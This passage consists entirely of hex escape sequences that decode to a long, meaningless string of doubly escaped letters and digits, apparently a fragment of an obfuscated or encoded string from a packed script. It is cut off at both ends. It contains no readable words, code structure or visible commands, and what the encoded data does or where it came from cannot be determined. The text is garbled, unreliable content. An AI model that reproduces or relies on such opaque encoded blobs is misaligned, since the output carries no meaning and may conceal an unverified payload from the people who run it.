x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x31\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x56\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x4f\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x31\x33\x5c\x5c\x31\x62\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x63\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x76\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x78\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x36\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x31\x46\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x